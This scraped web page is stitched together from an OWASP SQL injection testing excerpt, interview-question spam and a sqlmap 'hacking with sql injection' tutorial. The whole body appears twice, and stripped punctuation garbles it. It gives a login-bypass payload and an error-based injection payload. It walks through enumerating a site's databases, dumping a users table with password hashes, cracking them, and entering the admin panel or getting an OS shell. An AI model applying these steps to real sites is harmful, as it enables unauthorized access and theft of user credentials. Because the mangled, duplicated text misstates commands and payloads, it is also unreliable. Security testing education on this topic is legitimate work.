Sql Injection Tool
Posted by admin- in Home -06/11/17Steve Friedls Unixwiz. net Tech Tips SQL Injection Attacks by Example. Multiple SQL injection flaws in EMC products could allow hackers to gain web access and take information from applications. Administrative Reporting Tool Get product information, technical documents, downloads, and community content. Sqlmap is the most popular tool for carrying out automated sql injections against vulnerable systems. In this tutorial we are going to learn to use it. Testing for SQL Injection OTG INPVAL 0. This article is part of the new OWASP Testing Guide v. Read this tutorial to learn how to leverage a free tool that allows you to enumerate MySQL and MSSQL databases via a Blind SQL injection vulnerability. Sql server interview questions and answers for freshers and experienced, SQL Server interview questions pdf, SQL Server online test, SQL server Jobs. Back to the OWASP Testing Guide v. To. C. https www. OWASPTestingGuidev. TableofContents. Back to the OWASP Testing Guide Project. OWASPTestingProject. Summary. An SQL injection attack consists of insertion or injection of either a partial or complete SQL query via the data input or transmitted from the client browser to the web application. A successful SQL injection attack can read sensitive data from the database, modify database data insertupdatedelete, execute administration operations on the database such as shutdown the DBMS, recover the content of a given file existing on the DBMS file system or write files into the file system, and, in some cases, issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data plane input in order to affect the execution of predefined SQL commands. In general the way web applications construct SQL statements involving SQL syntax written by the programmers is mixed with user supplied data. Example. select title, text from news where idid. In the example above the variable id contains user supplied data, while the remainder is the SQL static part supplied by the programmer making the SQL statement dynamic. Because the way it was constructed, the user can supply crafted input trying to make the original SQL statement execute further actions of the users choice. The example below illustrates the user supplied data 1. SQL statement, modifying the WHERE clause adding a condition or 11. SQL Injection attacks can be divided into the following three classes. Inband data is extracted using the same channel that is used to inject the SQL code. 
 This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web page. Out of band data is retrieved using a different channel e. Inferential or Blind there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behavior of the DB Server. A successful SQL Injection attack requires the attacker to craft a syntactically correct SQL Query. If the application returns an error message generated by an incorrect query, then it may be easier for an attacker to reconstruct the logic of the original query and, therefore, understand how to perform the injection correctly. However, if the application hides the error details, then the tester must be able to reverse engineer the logic of the original query. About the techniques to exploit SQL injection flaws there are five commons techniques. Also those techniques sometimes can be used in a combined way e. Union Operator can be used when the SQL injection flaw happens in a SELECT statement, making it possible to combine two queries into a single result or result set. Boolean use Boolean conditions to verify whether certain conditions are true or false. Error based this technique forces the database to generate an error, giving the attacker or tester information upon which to refine their injection. Out of band technique used to retrieve data using a different channel e. HTTP connection to send the results to a web server. Time delay use database commands e. It is useful when attacker doesnt have some kind of answer result, output, or error from the application. How to Test. Detection Techniques. The first step in this test is to understand when the application interacts with a DB Server in order to access some data. Typical examples of cases when an application needs to talk to a DB include. Authentication forms when authentication is performed using a web form, chances are that the user credentials are checked against a database that contains all usernames and passwords or, better, password hashes. Search engines the string submitted by the user could be used in a SQL query that extracts all relevant records from a database. E Commerce sites the products and their characteristics price, description, availability, etc are very likely to be stored in a database. The tester has to make a list of all input fields whose values could be used in crafting a SQL query, including the hidden fields of POST requests and then test them separately, trying to interfere with the query and to generate an error. Consider also HTTP headers and Cookies. The very first test usually consists of adding a single quote or a semicolon to the field or parameter under test. The first is used in SQL as a string terminator and, if not filtered by the application, would lead to an incorrect query. The second is used to end a SQL statement and, if it is not filtered, it is also likely to generate an error. The output of a vulnerable field might resemble the following on a Microsoft SQL Server, in this case. Microsoft OLE DB Provider for ODBC Drivers error 8. MicrosoftODBC SQL Server DriverSQL ServerUnclosed quotation mark before the. Also comment delimiters or, etc and other SQL keywords like AND and OR can be used to try to modify the query. A very simple but sometimes still effective technique is simply to insert a string where a number is expected, as an error like the following might be generated. Microsoft OLE DB Provider for ODBC Drivers error 8. MicrosoftODBC SQL Server DriverSQL ServerSyntax error converting the. Monitor all the responses from the web server and have a look at the HTMLjavascript source code. Sometimes the error is present inside them but for some reason e. HTML comments, etc is not presented to the user. A full error message, like those in the examples, provides a wealth of information to the tester in order to mount a successful injection attack. However, applications often do not provide so much detail a simple 5. Server Error or a custom error page might be issued, meaning that we need to use blind injection techniques. In any case, it is very important to test each field separately only one variable must vary while all the other remain constant, in order to precisely understand which parameters are vulnerable and which are not. Standard SQL Injection Testing. Example 1 classical SQL Injection Consider the following SQL query. SELECT FROM Users WHERE Usernameusername AND PasswordpasswordA similar query is generally used from the web application in order to authenticate a user. If the query returns a value it means that inside the database a user with that set of credentials exists, then the user is allowed to login to the system, otherwise access is denied. The values of the input fields are generally obtained from the user through a web form. Suppose we insert the following Username and Password values. The query will be. SELECT FROM Users WHERE Username1 OR 1 1 AND Password1 OR 1 1 If we suppose that the values of the parameters are sent to the server through the GET method, and if the domain of the vulnerable web site is www. After a short analysis we notice that the query returns a value or a set of values because the condition is always true OR 11. In this way the system has authenticated the user without knowing the username and password. In some systems the first row of a user table would be an administrator user. This may be the profile returned in some cases. Another example of query is the following. Sqlmap tutorial for beginners hacking with sql injection. Sqlmap. Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions. Written in python it is one of the most powerful hacking tools out there. Sqlmap is the metasploit of sql injections. Sqlmap is included in pen testing linux distros like kali linux, backtrack, backbox etc. On other distros it can be simply downloaded from the following urlhttp sqlmap. Since its written in python, first you have to install python on your system. On ubuntu install python from synaptic. On windows install activestate python. Check out this post for details on how to install and run sqlmap on windows. For the list of options and parameters that can be used with the sqlmap command, check the sqlmap documentation athttps github. Usage. In this tutorial we are going to learn how to use sqlmap to exploit a vulnerable web application and see what all can be done with such a tool. To understand this tutorial you should have thorough knowledge of how database driven web applications work. For example those made with phpmysql. Vulnerable Urls. Lets say there is a web application or website that has a url in it like this http www. This can be simply tested by trying to open the url http www. We just added a single quote in the parameter. If this url throws an error or reacts in an unexpected manner then it is clear that the database has got the unexpected single quote which the application did not escape properly. So in this case this input parameter id is vulnerable to sql injection. Hacking with sqlmap. Now its time to move on to sqlmap to hack such urls. The sqlmap command is run from the terminal with the python interpreter. The above is the first and most simple command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not. For this sqlmap sends different kinds of sql injection payloads to the input parameter and checks the output. In the process sqlmap is also able to identify the remote system os, database name and version. Here is how the output might look like starting at 1. INFO resuming back end DBMS mysql. INFO testing connection to the target url. HTTPs requests. Type error based. Title My. SQL 5. AND error based WHERE or HAVING clause. Payload id5. 1 AND SELECT 1. FROMSELECT COUNT,CONCAT0x. SELECT CASE WHEN 1. THEN 1 ELSE 0 END,0x. FLOORRAND0x FROM INFORMATIONSCHEMA. CHARACTERSETS GROUP BY xa. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. So the sqlmap tool has discovered the operating system, web server and database along with version information. Even this much is pretty impressive. But its time to move on and see what more is this tool capable of. Discover Databases. Once sqlmap confirms that a remote url is vulnerable to sql injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The dbs option is used to get the database list. python sqlmap. The output could be something like this starting at 1. INFO resuming back end DBMS mysql. INFO testing connection to the target url. HTTPs requests. Type error based. Title My. SQL 5. AND error based WHERE or HAVING clause. Payload id5. 1 AND SELECT 1. FROMSELECT COUNT,CONCAT0x. SELECT CASE WHEN 1. THEN 1 ELSE 0 END,0x. FLOORRAND0x FROM INFORMATIONSCHEMA. CHARACTERSETS GROUP BY xa. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. 1. INFO fetching database names. INFO the SQL query used returns 2 entries. INFO resumed informationschema. INFO resumed safecosmetics. The output shows the existing databases on the remote system. Find tables in a particular database. Now its time to find out what tables exist in a particular database. Lets say the database of interest over here is safecosmeticsCommand python sqlmap. D safecosmeticsand the output can be something similar to this1. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. 1. INFO fetching tables for database safecosmetics. INFO heuristics detected web page charset ascii. INFO the SQL query used returns 2. INFO retrieved aclacl. INFO retrieved aclaclsections. Lets get the columns of a particular table now. Get columns of a table. Now that we have the list of tables with us, it would be a good idea to get the columns of some important table. Lets say the table is users and it contains the username and password. python sqlmap. D safecosmetics T users. The output can be something like this1. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. 1. INFO fetching columns for table users in database safecosmetics. INFO heuristics detected web page charset ascii. INFO the SQL query used returns 8 entries. INFO retrieved id. INFO retrieved int1. INFO retrieved name. INFO retrieved text. INFO retrieved password. INFO retrieved text. INFO retrieved hash. INFO retrieved varchar1. Database safecosmetics. Column Type . So now the columns are clearly visible. Good job Get data from a table. Now comes the most interesting part, of extracting the data from the table. The command would be python sqlmap. D safecosmetics T users. The above command will simply dump the data of the particular table, very much like the mysqldump command. The output might look similar to this . DIpzz. DHFOwn. Cv. Ponu admin lt blank lt blank 3 lt blank lt blank . The hash column seems to have the password hash. Try cracking the hash and then you would get the login details rightaway. So far we have been able to collect a lot of information from the remote database using sqlmap. Its almost like having direct access to remote database through a client like phpmyadmin. In real scenarios hackers would try to gain a higher level to access to the system. For this, they would try to crack the password hashes and try to login through the admin panel. Or they would try to get an os shell using sqlmap. I wrote another post on using sqlmap to get more details about remote databases. It explains the other options of sqlmap that are useful to find the out the database users, their privileges and their password hashes. What Next Execute arbitrary sql queries. This is probably the easiest thing to do on a server that is vulnerable to sql injection. The sql query parameter can be used to specify a sql query to execute. Things of interest would be to create a user in the users table or something similar. Or may be changemodify the content of cms pages etc. Another paramter sql shell would give an sql shell like interface to run queries interactively. Get inside the admin panel and play.
This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web page. Out of band data is retrieved using a different channel e. Inferential or Blind there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behavior of the DB Server. A successful SQL Injection attack requires the attacker to craft a syntactically correct SQL Query. If the application returns an error message generated by an incorrect query, then it may be easier for an attacker to reconstruct the logic of the original query and, therefore, understand how to perform the injection correctly. However, if the application hides the error details, then the tester must be able to reverse engineer the logic of the original query. About the techniques to exploit SQL injection flaws there are five commons techniques. Also those techniques sometimes can be used in a combined way e. Union Operator can be used when the SQL injection flaw happens in a SELECT statement, making it possible to combine two queries into a single result or result set. Boolean use Boolean conditions to verify whether certain conditions are true or false. Error based this technique forces the database to generate an error, giving the attacker or tester information upon which to refine their injection. Out of band technique used to retrieve data using a different channel e. HTTP connection to send the results to a web server. Time delay use database commands e. It is useful when attacker doesnt have some kind of answer result, output, or error from the application. How to Test. Detection Techniques. The first step in this test is to understand when the application interacts with a DB Server in order to access some data. Typical examples of cases when an application needs to talk to a DB include. Authentication forms when authentication is performed using a web form, chances are that the user credentials are checked against a database that contains all usernames and passwords or, better, password hashes. Search engines the string submitted by the user could be used in a SQL query that extracts all relevant records from a database. E Commerce sites the products and their characteristics price, description, availability, etc are very likely to be stored in a database. The tester has to make a list of all input fields whose values could be used in crafting a SQL query, including the hidden fields of POST requests and then test them separately, trying to interfere with the query and to generate an error. Consider also HTTP headers and Cookies. The very first test usually consists of adding a single quote or a semicolon to the field or parameter under test. The first is used in SQL as a string terminator and, if not filtered by the application, would lead to an incorrect query. The second is used to end a SQL statement and, if it is not filtered, it is also likely to generate an error. The output of a vulnerable field might resemble the following on a Microsoft SQL Server, in this case. Microsoft OLE DB Provider for ODBC Drivers error 8. MicrosoftODBC SQL Server DriverSQL ServerUnclosed quotation mark before the. Also comment delimiters or, etc and other SQL keywords like AND and OR can be used to try to modify the query. A very simple but sometimes still effective technique is simply to insert a string where a number is expected, as an error like the following might be generated. Microsoft OLE DB Provider for ODBC Drivers error 8. MicrosoftODBC SQL Server DriverSQL ServerSyntax error converting the. Monitor all the responses from the web server and have a look at the HTMLjavascript source code. Sometimes the error is present inside them but for some reason e. HTML comments, etc is not presented to the user. A full error message, like those in the examples, provides a wealth of information to the tester in order to mount a successful injection attack. However, applications often do not provide so much detail a simple 5. Server Error or a custom error page might be issued, meaning that we need to use blind injection techniques. In any case, it is very important to test each field separately only one variable must vary while all the other remain constant, in order to precisely understand which parameters are vulnerable and which are not. Standard SQL Injection Testing. Example 1 classical SQL Injection Consider the following SQL query. SELECT FROM Users WHERE Usernameusername AND PasswordpasswordA similar query is generally used from the web application in order to authenticate a user. If the query returns a value it means that inside the database a user with that set of credentials exists, then the user is allowed to login to the system, otherwise access is denied. The values of the input fields are generally obtained from the user through a web form. Suppose we insert the following Username and Password values. The query will be. SELECT FROM Users WHERE Username1 OR 1 1 AND Password1 OR 1 1 If we suppose that the values of the parameters are sent to the server through the GET method, and if the domain of the vulnerable web site is www. After a short analysis we notice that the query returns a value or a set of values because the condition is always true OR 11. In this way the system has authenticated the user without knowing the username and password. In some systems the first row of a user table would be an administrator user. This may be the profile returned in some cases. Another example of query is the following. Sqlmap tutorial for beginners hacking with sql injection. Sqlmap. Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions. Written in python it is one of the most powerful hacking tools out there. Sqlmap is the metasploit of sql injections. Sqlmap is included in pen testing linux distros like kali linux, backtrack, backbox etc. On other distros it can be simply downloaded from the following urlhttp sqlmap. Since its written in python, first you have to install python on your system. On ubuntu install python from synaptic. On windows install activestate python. Check out this post for details on how to install and run sqlmap on windows. For the list of options and parameters that can be used with the sqlmap command, check the sqlmap documentation athttps github. Usage. In this tutorial we are going to learn how to use sqlmap to exploit a vulnerable web application and see what all can be done with such a tool. To understand this tutorial you should have thorough knowledge of how database driven web applications work. For example those made with phpmysql. Vulnerable Urls. Lets say there is a web application or website that has a url in it like this http www. This can be simply tested by trying to open the url http www. We just added a single quote in the parameter. If this url throws an error or reacts in an unexpected manner then it is clear that the database has got the unexpected single quote which the application did not escape properly. So in this case this input parameter id is vulnerable to sql injection. Hacking with sqlmap. Now its time to move on to sqlmap to hack such urls. The sqlmap command is run from the terminal with the python interpreter. The above is the first and most simple command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not. For this sqlmap sends different kinds of sql injection payloads to the input parameter and checks the output. In the process sqlmap is also able to identify the remote system os, database name and version. Here is how the output might look like starting at 1. INFO resuming back end DBMS mysql. INFO testing connection to the target url. HTTPs requests. Type error based. Title My. SQL 5. AND error based WHERE or HAVING clause. Payload id5. 1 AND SELECT 1. FROMSELECT COUNT,CONCAT0x. SELECT CASE WHEN 1. THEN 1 ELSE 0 END,0x. FLOORRAND0x FROM INFORMATIONSCHEMA. CHARACTERSETS GROUP BY xa. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. So the sqlmap tool has discovered the operating system, web server and database along with version information. Even this much is pretty impressive. But its time to move on and see what more is this tool capable of. Discover Databases. Once sqlmap confirms that a remote url is vulnerable to sql injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The dbs option is used to get the database list. python sqlmap. The output could be something like this starting at 1. INFO resuming back end DBMS mysql. INFO testing connection to the target url. HTTPs requests. Type error based. Title My. SQL 5. AND error based WHERE or HAVING clause. Payload id5. 1 AND SELECT 1. FROMSELECT COUNT,CONCAT0x. SELECT CASE WHEN 1. THEN 1 ELSE 0 END,0x. FLOORRAND0x FROM INFORMATIONSCHEMA. CHARACTERSETS GROUP BY xa. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. 1. INFO fetching database names. INFO the SQL query used returns 2 entries. INFO resumed informationschema. INFO resumed safecosmetics. The output shows the existing databases on the remote system. Find tables in a particular database. Now its time to find out what tables exist in a particular database. Lets say the database of interest over here is safecosmeticsCommand python sqlmap. D safecosmeticsand the output can be something similar to this1. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. 1. INFO fetching tables for database safecosmetics. INFO heuristics detected web page charset ascii. INFO the SQL query used returns 2. INFO retrieved aclacl. INFO retrieved aclaclsections. Lets get the columns of a particular table now. Get columns of a table. Now that we have the list of tables with us, it would be a good idea to get the columns of some important table. Lets say the table is users and it contains the username and password. python sqlmap. D safecosmetics T users. The output can be something like this1. INFO the back end DBMS is My. SQL. web server operating system Free. BSD. web application technology Apache 2. DBMS My. SQL 5. 1. INFO fetching columns for table users in database safecosmetics. INFO heuristics detected web page charset ascii. INFO the SQL query used returns 8 entries. INFO retrieved id. INFO retrieved int1. INFO retrieved name. INFO retrieved text. INFO retrieved password. INFO retrieved text. INFO retrieved hash. INFO retrieved varchar1. Database safecosmetics. Column Type . So now the columns are clearly visible. Good job Get data from a table. Now comes the most interesting part, of extracting the data from the table. The command would be python sqlmap. D safecosmetics T users. The above command will simply dump the data of the particular table, very much like the mysqldump command. The output might look similar to this . DIpzz. DHFOwn. Cv. Ponu admin lt blank lt blank 3 lt blank lt blank . The hash column seems to have the password hash. Try cracking the hash and then you would get the login details rightaway. So far we have been able to collect a lot of information from the remote database using sqlmap. Its almost like having direct access to remote database through a client like phpmyadmin. In real scenarios hackers would try to gain a higher level to access to the system. For this, they would try to crack the password hashes and try to login through the admin panel. Or they would try to get an os shell using sqlmap. I wrote another post on using sqlmap to get more details about remote databases. It explains the other options of sqlmap that are useful to find the out the database users, their privileges and their password hashes. What Next Execute arbitrary sql queries. This is probably the easiest thing to do on a server that is vulnerable to sql injection. The sql query parameter can be used to specify a sql query to execute. Things of interest would be to create a user in the users table or something similar. Or may be changemodify the content of cms pages etc. Another paramter sql shell would give an sql shell like interface to run queries interactively. Get inside the admin panel and play.